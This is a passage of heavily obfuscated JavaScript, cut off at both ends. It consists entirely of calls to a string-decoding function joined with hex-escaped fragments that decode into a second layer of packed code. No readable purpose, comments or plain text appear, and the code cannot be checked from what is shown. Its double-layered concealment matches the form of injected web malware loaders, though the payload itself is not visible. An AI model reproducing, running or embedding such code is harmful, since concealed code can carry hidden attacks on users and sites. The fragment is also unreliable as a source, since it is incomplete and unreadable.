32')+_0x22485f('\x30\x78\x61\x32\x65')+_0x22485f('\x30\x78\x31\x30\x37\x30')+_0x22485f('\x30\x78\x31\x31\x64\x62')+'\x5c\x72\x5c\x5c\x35\x5c\x5c\x46\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x31\x64')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x33\x35\x31')+_0x22485f('\x30\x78\x63\x32\x61')+_0x22485f('\x30\x78\x66\x30\x31')+_0x22485f('\x30\x78\x66\x38\x38')+_0x22485f('\x30\x78\x31\x33\x39\x61')+_0x22485f('\x30\x78\x31\x32\x33\x65')+_0x22485f('\x30\x78\x31\x32\x30\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f'+_0x22485f('\x30\x78\x31\x37\x34\x34')+_0x22485f('\x30\x78\x31\x34\x66\x35')+_0x22485f('\x30\x78\x61\x31\x63')+'\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x66\x5c'+_0x22485f('\x30\x78\x65\x62\x65')+_0x22485f('\x30\x78\x61\x36\x32')+_0x22485f('\x30\x78\x31\x37\x38')+_0x22485f('\x30\x78\x32\x37\x37')+_0x22485f('\x30\x78\x63\x32\x61')+_0x22485f('\x30\x78\x39\x32\x63')+_0x22485f('\x30\x78\x39\x37\x37')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x64\x5c\x5c\x33\x5c\x5c\x45\x5c\x27\x29'+_0x22485f('\x30\x78\x66\x65\x62')+_0x22485f('\x30\x78\x31\x37\x63\x38'))+(_0x22485f('\x30\x78\x36\x33\x37')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x27\x29'+_0x22485f('\x30\x78\x64\x37\x39')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x39\x34\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x31\x30\x66\x30')+'\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x32\x38\x30')+_0x22485f('\x30\x78\x39\x37\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x38\x32')+'\x3a\x58\x20\x50\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x38\x63\x64')+_0x22485f('\x30\x78\x34\x36\x66')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x37\x34\x61')+_0x22485f('\x30\x78\x31\x39\x36\x30')+'\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c'+_0x22485f('\x30\x78\x31\x39\x61')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x39\x62\x62')+_0x22485f('\x30\x78\x34\x62\x31')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x39\x65\x33')+_0x22485f('\x30\x78\x63\x36\x63')+_0x22485f('\x30\x78\x31\x35\x32\x32')+'\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x27'+'\x2b\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x66\x62\x38')+_0x22485f('\x30\x78\x64\x31\x37')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x63\x33\x32')+_0x22485f('\x30\x78\x31\x33\x34\x36')+_0x22485f('\x30\x78\x31\x31\x34\x30')+_0x22485f('\x30\x78\x38\x30\x62')+_0x22485f('\x30\x78\x34\x62\x31')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x34\x65\x62')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x36\x61\x38')+_0x22485f('\x30\x78\x38\x39\x32')+_0x22485f('\x30\x78\x37\x64\x66')+_0x22485f('\x30\x78\x39\x66\x37')+_0x22485f('\x30\x78\x31\x32\x32\x66')+_0x22485f('\x30\x78\x31\x34\x34\x30')+_0x22485f('\x30\x78\x31\x39\x34\x31')+_0x22485f('\x30\x78\x31\x34\x39\x63')+_0x22485f('\x30\x78\x31\x36\x36\x32')+_0x22485f('\x30\x78\x36\x37\x33')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x37\x36\x64')+_0x22485f('\x30\x78\x34\x62\x31')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x34\x65\x62')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x32\x30\x38')+_0x22485f('\x30\x78\x65\x62\x66')+_0x22485f('\x30\x78\x31\x30\x35\x31')+'\x20\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63'+_0x22485f('\x30\x78\x63\x63\x34')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x33\x35\x31')+_0x22485f('\x30\x78\x63\x32\x61')+_0x22485f('\x30\x78\x31\x31\x62\x61')+'\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x32\x35\x34')+_0x22485f('\x30\x78\x65\x36\x37')+_0x22485f('\x30\x78\x65\x61\x39')+_0x22485f('\x30\x78\x66\x61\x64')+_0x22485f('\x30\x78\x63\x63\x34')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x33\x35\x31')+_0x22485f('\x30\x78\x63\x32\x61')+_0x22485f('\x30\x78\x31\x38\x38\x65')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x36\x35')+'\x31\x33\x3b\x58\x5c\x27\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x35\x35\x65')+_0x22485f('\x30\x78\x37\x62\x37')+_0x22485f('\x30\x78\x34\x62\x31')+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x39\x65\x33')+_0x22485f('\x30\x78\x63\x37\x61')+_0x22485f('\x30\x78\x31\x36\x63\x65')+_0x22485f('\x30\x78\x35\x37\x38')+_0x22485f('\x30\x78\x31\x34\x38\x36')+_0x22485f('\x30\x78\x65\x66\x63')+_0x22485f('\x30\x78\x64\x32\x35')+_0x22485f('\x30\x78\x38\x39\x65')+_0x22485f('\x30\x78\x31\x38\x35')+_0x22485f('\x30\x78\x63\x32\x61')+_0x22485f('\x30\x78\x61\x66\x35')+'\x27\x29\x5d\x3b\x31\x38\x28\x32\x4e\x29'+_0x22485f('\x30\x78\x31\x36\x34\x30')+_0x22485f('\x30\x78\x64\x66\x61')+_0x22485f('\x30\x78\x31\x31\x61\x38')+_0x22485f('\x30\x78\x31\x31\x63\x64'))+(_0x22485f('\x30\x78\x38\x62\x38')+_0x22485f('\x30\x78\x31\x33\x33\x37')+_0x22485f('\x30\x78\x31\x30\x65\x33')+_0x22485f('\x30\x78\x61\x33\x34')+'\x7c\x7c\x50\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x31\x66\x61')+_0x22485f('\x30\x78\x31\x34\x30\x33')+_0x22485f('\x30\x78\x66\x63\x31')+_0x22485f('\x30\x78\x31\x38\x66\x62')+_0x22485f('\x30\x78\x37\x37\x64')+_0x22485f('\x30\x78\x62\x62\x38')+_0x22485f('\x30\x78\x31\x33\x38\x36')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x31\x66\x33')+'\x63\x42\x28\x29\x29\x7d\x31\x49\x7b\x31'+_0x22485f('\x30\x78\x31\x34\x61\x34')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c'+_0x22485f('\x30\x78\x37\x33\x38')+_0x22485f('\x30\x78\x62\x34\x34')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x37\x37\x63')+'\x26\x26\x5c\x27\x5c\x5c\x69\x5c\x5c\x35'+_0x22485f('\x30\x78\x31\x30\x37\x61')+_0x22485f('\x30\x78\x64\x61\x32')+_0x22485f('\x30\x78\x31\x30\x34\x36')+'\x28\x32\x31\x2c\x33\x6d\x29\x29\x5b\x50'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x32\x65\x35')+_0x22485f('\x30\x78\x31\x38\x62\x38')+_0x22485f('\x30\x78\x31\x31\x65\x64')+_0x22485f('\x30\x78\x31\x33\x61\x65')+_0x22485f('\x30\x78\x63\x64\x35')+_0x22485f('\x30\x78\x33\x64\x35')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x32\x66\x34')+_0x22485f('\x30\x78\x31\x38\x62\x35')+_0x22485f('\x30\x78\x31\x39\x36\x62')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x62\x31\x33')+_0x22485f('\x30\x78\x39\x30\x39')+'\x38\x30\x29\x7b\x32\x4e\x5b\x50\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x39\x66\x36')+_0x22485f('\x30\x78\x31\x32\x65\x32')+_0x22485f('\x30\x78\x31\x36\x35\x65')+_0x22485f('\x30\x78\x61\x36\x62')+_0x22485f('\x30\x78\x31\x33\x64\x66')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x31\x32\x61\x38')+_0x22485f('\x30\x78\x31\x38\x34\x31')+'\x32\x31\x2c\x36\x43\x2c\x35\x65\x2c\x33'+'\x6d\x29\x7d\x7d\x31\x49\x20\x31\x4d\x28'+_0x22485f('\x30\x78\x66\x31\x30')+'\x5c\x5c\x35\x5c\x5c\x46\x5c\x5c\x38\x5c'+'\x27\x3a\x31\x48\x3d\x50\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x38\x32\x36')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x65\x35\x63')+_0x22485f('\x30\x78\x31\x34\x38\x36')+_0x22485f('\x30\x78\x31\x36\x63\x64')+_0x22485f('\x30\x78\x33\x31\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x62'+'\x5c\x5c\x65\x5c\x27\x29\x2b\x32\x72\x28'+_0x22485f('\x30\x78\x61\x37\x30')+_0x22485f('\x30\x78\x32\x36\x61')+_0x22485f('\x30\x78\x39\x31\x39')+_0x22485f('\x30\x78\x31\x34\x32\x37')+_0x22485f('\x30\x78\x31\x30\x39\x63')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x35\x65\x39')+_0x22485f('\x30\x78\x31\x34\x65\x32')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x36\x61\x30')+'\x5b\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x66\x32')+_0x22485f('\x30\x78\x31\x39\x32\x61')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x35\x30\x31')+'\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x30\x32\x31')+_0x22485f('\x30\x78\x31\x30\x63\x65')+_0x22485f('\x30\x78\x63\x32\x61')+_0x22485f('\x30\x78\x32\x37\x61')+_0x22485f('\x30\x78\x39\x30\x37')+_0x22485f('\x30\x78\x31\x39\x37\x38')+_0x22485f('\x30\x78\x63\x37\x31')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x65\x33')+_0x22485f('\x30\x78\x31\x34\x39\x34')+_0x22485f('\x30\x78\x31\x31\x62\x66')+_0x22485f('\x30\x78\x31\x32\x34\x37')+_0x22485f('\x30\x78\x31\x34\x31\x63')+'\x3b\x31\x4d\x28\x33\x35\x29\x7b\x58\x5c'+_0x22485f('\x30\x78\x31\x38\x33\x39')+_0x22485f('\x30\x78\x62\x36\x61')+'\x27\x3a\x33\x34\x3d\x33\x34\x5b\x33\x55'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x30\x66')+_0x22485f('\x30\x78\x39\x37\x65'))+(_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x39\x37\x35')+_0x22485f('\x30\x78\x31\x31\x31\x62')+_0x22485f('\x30\x78\x34\x31\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x79'+_0x22485f('\x30\x78\x66\x38\x64')+_0x22485f('\x30\x78\x63\x31\x63')+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x63\x62')+'\x5c\x5c\x38\x5c\x27\x2b\x33\x55\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x39\x36\x61')+_0x22485f('\x30\x78\x31\x37\x30\x65')+_0x22485f('\x30\x78\x31\x33\x32\x31')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x34\x63\x37')+_0x22485f('\x30\x78\x31\x30\x34\x63')+_0x22485f('\x30\x78\x31\x39\x34\x39')+'\x5c\x5c\x63\x5c\x27\x29\x2c\x32\x41\x5b'+_0x22485f('\x30\x78\x63\x32\x61')+'\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x37\x5c'+'\x27\x29\x5d\x28\x31\x48\x29\x5b\x50\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x38\x30')+_0x22485f('\x30\x78\x31\x34\x38\x36')+_0x22485f('\x30\x78\x31\x36\x33\x31')+_0x22485f('\x30\x78\x65\x62\x33')+_0x22485f('\x30\x78\x31\x34\x39\x66')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x62\x65\x66')+_0x22485f('\x30\x78\x39\x37\x31')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c'+_0x22485f('\x30\x78\x31\x37\x66\x39')+'\x7d\x32\x41\x5b\x50\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x63\x35\x64')+_0x22485f('\x30\x78\x31\x32\x33\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x35\x65\x35')+'\x2b\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x65\x34\x33')+_0x22485f('\x30\x78\x65\x32\x63')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x37\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x44'+'\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c'+_0x22485f('\x30\x78\x34\x33\x63')+'\x35\x68\x3d\x63\x44\x28\x31\x30\x29\x2c'+_0x22485f('\x30\x78\x36\x35\x61')+'\x33\x54\x3d\x35\x68\x5b\x50\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x63\x65\x36')+_0x22485f('\x30\x78\x31\x37\x37\x66')+_0x22485f('\x30\x78\x31\x31\x61\x32')+_0x22485f('\x30\x78\x63\x31\x64')+_0x22485f('\x30\x78\x61\x39\x65')+_0x22485f('\x30\x78\x36\x61\x33')+_0x22485f('\x30\x78\x31\x35\x37\x63')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x66\x33')+_0x22485f('\x30\x78\x32\x62\x66')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x42\x5c\x5c\x45\x5c\x27\x29\x29'+_0x22485f('\x30\x78\x31\x32\x61\x61')+_0x22485f('\x30\x78\x63\x32\x61')+_0x22485f('\x30\x78\x62\x65\x38')+_0x22485f('\x30\x78\x31\x66\x30')+_0x22485f('\x30\x78\x31\x65\x37')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x63\x34\x31')+_0x22485f('\x30\x78\x61\x37\x30')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c'+_0x22485f('\x30\x78\x38\x32\x35')+_0x22485f('\x30\x78\x35\x65\x62')+_0x22485f('\x30\x78\x31\x36\x30\x37')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x36\x39\x32')+_0x22485f('\x30\x78\x31\x36\x30\x37')+_0x22485f('\x30\x78\x61\x31\x37')+_0x22485f('\x30\x78\x39\x34\x34')+'\x35\x68\x5b\x33\x6e\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x61\x31\x31')+_0x22485f('\x30\x78\x31\x31\x39\x39')+_0x22485f('\x30\x78\x39\x30\x65')+_0x22485f('\x30\x78\x63\x33\x63')+_0x22485f('\x30\x78\x66\x36\x31')+_0x22485f('\x30\x78\x39\x30\x65')+_0x22485f('\x30\x78\x31\x39\x33\x64')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x6d'+_0x22485f('\x30\x78\x31\x38\x30')+_0x22485f('\x30\x78\x61\x65\x64')+_0x22485f('\x30\x78\x31\x32\x30\x64')+_0x22485f('\x30\x78\x65\x30\x35')+'\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c'+_0x22485f('\x30\x78\x39\x61\x37')+_0x22485f('\x30\x78\x63\x62\x31')+_0x22485f('\x30\x78\x39\x30\x65')+_0x22485f('\x30\x78\x34\x63\x37')+_0x22485f('\x30\x78\x66\x61\x31')+_0x22485f('\x30\x78\x61\x62\x64')+_0x22485f('\x30\x78\x61\x32\x34'))+(_0x22485f('\x30\x78\x38\x66\x33')+_0x22485f('\x30\x78\x33\x30\x32')+_0x22485f('\x30\x78\x61\x62\x38')+_0x22485f('\x30\x78\x64\x63\x65')+_0x22485f('\x30\x78\x39\x33\x32')+_0x22485f('\x30\x78\x39\x32\x30')+'\x3a\x4e\x28\x29\x7b\x4c\x20\x31\x6c\x3d'+_0x22485f('\x30\x78\x31\x31\x62\x63')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x35\x63\x31')+_0x22485f('\x30\x78\x32\x34\x62')+_0x22485f('\x30\x78\x39\x36\x66')+'\x5c\x33\x5c\x27\x29\x29\x7b\x4c\x20\x34'+_0x22485f('\x30\x78\x31\x34\x32\x65')+_0x22485f('\x30\x78\x64\x34\x33')+_0x22485f('\x30\x78\x35\x34\x64')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x5d\x28'+_0x22485f('\x30\x78\x31\x34\x31\x64')+'\x34\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x6f'+_0x22485f('\x30\x78\x31\x38\x34\x35')+_0x22485f('\x30\x78\x31\x30\x62\x37')+_0x22485f('\x30\x78\x66\x30\x64')+_0x22485f('\x30\x78\x65\x39\x39')+_0x22485f('\x30\x78\x31\x33\x33\x66')+_0x22485f('\x30\x78\x31\x31\x65\x36')+_0x22485f('\x30\x78\x66\x39\x39')+_0x22485f('\x30\x78\x36\x30\x34')+_0x22485f('\x30\x78\x39\x32\x31')+_0x22485f('\x30\x78\x38\x35\x34')+_0x22485f('\x30\x78\x31\x34\x66\x34')+'\x62\x4e\x28\x33\x6f\x2c\x31\x6c\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x64\x37')+'\x2c\x62\x4b\x3d\x62\x4a\x28\x33\x6f\x2c'+'\x31\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x39\x65\x63')+_0x22485f('\x30\x78\x31\x33\x37\x32')+_0x22485f('\x30\x78\x63\x38\x62')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x36\x39\x33')+_0x22485f('\x30\x78\x31\x34\x37\x62')+_0x22485f('\x30\x78\x31\x62\x64')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x37\x36\x63')+_0x22485f('\x30\x78\x31\x38\x35\x62')+_0x22485f('\x30\x78\x66\x31\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x61\x35\x31')+_0x22485f('\x30\x78\x64\x61\x31')+_0x22485f('\x30\x78\x65\x65\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x33'+_0x22485f('\x30\x78\x33\x32\x36')+_0x22485f('\x30\x78\x35\x66\x30')+_0x22485f('\x30\x78\x31\x31\x35\x34')+_0x22485f('\x30\x78\x66\x38\x37')+_0x22485f('\x30\x78\x35\x32\x39')+_0x22485f('\x30\x78\x31\x39\x30\x62')+_0x22485f('\x30\x78\x31\x39\x36\x37')+'\x28\x61\x59\x3d\x31\x6c\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x34\x36\x39')+'\x58\x3f\x61\x57\x3a\x31\x6c\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x35\x35')+'\x5c\x7a\x5c\x5c\x7a\x5c\x27\x29\x29\x2c'+'\x34\x64\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c'+_0x22485f('\x30\x78\x31\x33\x31\x66')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x64\x36\x33')+_0x22485f('\x30\x78\x65\x61\x62')+'\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c'+_0x22485f('\x30\x78\x31\x32\x63\x61')+'\x4c\x20\x33\x78\x3d\x31\x6c\x3b\x34\x64'+'\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c'+'\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c'+'\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c'+_0x22485f('\x30\x78\x36\x61\x39')+_0x22485f('\x30\x78\x34\x66\x62')+_0x22485f('\x30\x78\x31\x35\x64\x38')+_0x22485f('\x30\x78\x35\x36\x31')+_0x22485f('\x30\x78\x62\x63\x37')+_0x22485f('\x30\x78\x31\x31\x35\x34')+'\x64\x5c\x27\x29\x5d\x28\x29\x5b\x33\x78'+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x64\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27'+_0x22485f('\x30\x78\x31\x34\x65\x63')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x32\x34\x32')+_0x22485f('\x30\x78\x31\x32\x62\x35')+'\x6b\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x74'+'\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x66\x5c'+_0x22485f('\x30\x78\x31\x32\x35\x34')+_0x22485f('\x30\x78\x63\x37\x34')+_0x22485f('\x30\x78\x38\x31\x32')+_0x22485f('\x30\x78\x33\x31\x32')+'\x34\x6b\x2c\x61\x47\x2c\x61\x54\x2c\x61'+_0x22485f('\x30\x78\x31\x38\x33\x64')+_0x22485f('\x30\x78\x65\x61\x62')+_0x22485f('\x30\x78\x31\x34\x32\x39')+'\x27\x29\x5d\x28\x31\x6c\x28\x5c\x27\x5c')+(_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x38\x30\x31')+_0x22485f('\x30\x78\x65\x35\x66')+_0x22485f('\x30\x78\x66\x63\x37')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42\x5c'+_0x22485f('\x30\x78\x65\x33\x32')+_0x22485f('\x30\x78\x65\x61\x62')+_0x22485f('\x30\x78\x33\x63\x37')+_0x22485f('\x30\x78\x36\x61\x66')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27'+_0x22485f('\x30\x78\x64\x39\x38')+_0x22485f('\x30\x78\x64\x36\x34')+'\x35\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x70'+_0x22485f('\x30\x78\x65\x30\x34')+_0x22485f('\x30\x78\x62\x61\x34')+'\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x6c\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x38\x32')+'\x2b\x32\x72\x28\x29\x2b\x31\x6c\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x33\x65\x30')+'\x3b\x31\x33\x3b\x32\x35\x3a\x32\x41\x5b'+_0x22485f('\x30\x78\x31\x34\x31\x64')+_0x22485f('\x30\x78\x31\x30\x36\x30')+_0x22485f('\x30\x78\x64\x34\x34')+_0x22485f('\x30\x78\x61\x30\x33')+_0x22485f('\x30\x78\x65\x63\x61')+'\x50\x2c\x38\x5a\x29\x7b\x4c\x20\x32\x78'+_0x22485f('\x30\x78\x37\x61\x32')+_0x22485f('\x30\x78\x31\x31\x63\x64')+_0x22485f('\x30\x78\x31\x61\x31')+_0x22485f('\x30\x78\x62\x35\x35')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c'+_0x22485f('\x30\x78\x35\x30\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x35\x39\x34')+_0x22485f('\x30\x78\x35\x64\x30')+'\x4f\x2c\x36\x50\x2c\x38\x58\x2c\x38\x50'+_0x22485f('\x30\x78\x37\x64\x35')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x32\x63\x38')+_0x22485f('\x30\x78\x31\x35\x63\x34')+_0x22485f('\x30\x78\x31\x31\x30\x64')+_0x22485f('\x30\x78\x31\x33\x38\x35')+_0x22485f('\x30\x78\x31\x37\x36\x36')+_0x22485f('\x30\x78\x39\x62\x61')+_0x22485f('\x30\x78\x34\x35\x39')+_0x22485f('\x30\x78\x63\x37\x34')+_0x22485f('\x30\x78\x31\x30\x33\x38')+'\x27\x29\x2b\x32\x78\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x65\x66')+_0x22485f('\x30\x78\x31\x31\x65\x30')+_0x22485f('\x30\x78\x31\x31\x66\x37')+_0x22485f('\x30\x78\x66\x37\x61')+_0x22485f('\x30\x78\x61\x37\x65')+_0x22485f('\x30\x78\x31\x38\x32\x62')+'\x53\x2c\x38\x52\x2c\x38\x55\x29\x7b\x4c'+'\x20\x34\x68\x3d\x4a\x3b\x31\x38\x28\x38'+_0x22485f('\x30\x78\x61\x36\x63')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x31\x65\x31')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x29'+_0x22485f('\x30\x78\x31\x31\x33\x63')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x6f\x5c\x5c\x37\x5c\x27\x29\x3d'+_0x22485f('\x30\x78\x61\x31\x30')+_0x22485f('\x30\x78\x31\x31\x65\x65')+_0x22485f('\x30\x78\x31\x39\x38\x30')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x33\x34\x31')+_0x22485f('\x30\x78\x65\x65\x36')+_0x22485f('\x30\x78\x31\x31\x39\x62')+_0x22485f('\x30\x78\x65\x63\x62')+'\x20\x33\x72\x3d\x4a\x3b\x31\x38\x28\x39'+_0x22485f('\x30\x78\x34\x33\x64')+_0x22485f('\x30\x78\x63\x30\x33')+'\x5c\x62\x5c\x27\x29\x5d\x28\x33\x72\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x35\x31\x37')+_0x22485f('\x30\x78\x38\x66\x63')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x37\x61\x30')+_0x22485f('\x30\x78\x66\x34\x37')+_0x22485f('\x30\x78\x33\x66\x39')+'\x5c\x6f\x5c\x5c\x42\x5c\x27\x29\x3d\x3d'+_0x22485f('\x30\x78\x31\x37\x32\x35')+_0x22485f('\x30\x78\x31\x35\x33\x30')+'\x64\x5c\x5c\x63\x5c\x27\x29\x3d\x3d\x34'+_0x22485f('\x30\x78\x31\x33\x36\x33')+_0x22485f('\x30\x78\x64\x35\x39')+_0x22485f('\x30\x78\x32\x38\x62')+_0x22485f('\x30\x78\x32\x39\x32')+_0x22485f('\x30\x78\x31\x35\x31\x65')+'\x72\x28\x29\x29\x7d\x7d\x4e\x20\x32\x5a'+_0x22485f('\x30\x78\x37\x34\x35')+_0x22485f('\x30\x78\x31\x31\x30\x63')+'\x20\x32\x5a\x3d\x4e\x28\x35\x31\x2c\x61'+_0x22485f('\x30\x78\x61\x34\x37'))+(_0x22485f('\x30\x78\x34\x34\x61')+_0x22485f('\x30\x78\x39\x36\x39')+_0x22485f('\x30\x78\x31\x38\x32\x35')+'\x7d\x4e\x20\x38\x35\x28\x34\x4f\x2c\x32'+_0x22485f('\x30\x78\x63\x35\x30')+_0x22485f('\x30\x78\x63\x66\x36')+_0x22485f('\x30\x78\x62\x64\x39')+_0x22485f('\x30\x78\x35\x32\x33')+_0x22485f('\x30\x78\x32\x66\x31')+'\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\